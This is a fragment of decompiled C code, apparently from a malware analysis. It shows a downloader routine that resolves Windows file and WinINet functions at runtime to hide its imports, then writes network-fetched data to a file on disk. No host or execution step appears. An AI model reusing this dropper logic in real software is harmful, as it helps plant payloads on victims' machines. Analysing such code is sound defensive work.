 hModule = GetModuleHandleW(L"kernel32.dll");
CreateFileW_addr = GetProcAddress(hModule,"CreateFileW");
/* GENERIC_READ | GENERIC_WRITE */
local_48 = (HANDLE)(*CreateFileW_addr)(download_path,0xc0000000,0,0,2,0x80,0);
local_60 = 0;
hModule = GetModuleHandleW(L"wininet.dll");
InternetReadFile_addr = GetProcAddress(hModule,"InternetReadFile");
hModule = GetModuleHandleW(L"kernel32.dll");
WriteFile_addr = GetProcAddress(hModule,"WriteFile");
if (local_38 == 0) {
  uVar3 = 0xe;
}
else {
  local_64 = 0;
  while( true ) {
    iVar4 = (*InternetReadFile_addr)(hInternet,local_3c,0x2000,&local_64);
    if ((iVar4 == 0) || (local_64 == 0)) {
      bVar2 = false;
    }
    else {
      bVar2 = true;
    }
    if (!bVar2) break;
    (*WriteFile_addr)(local_48,local_3c,local_64,&local_60,0);
  }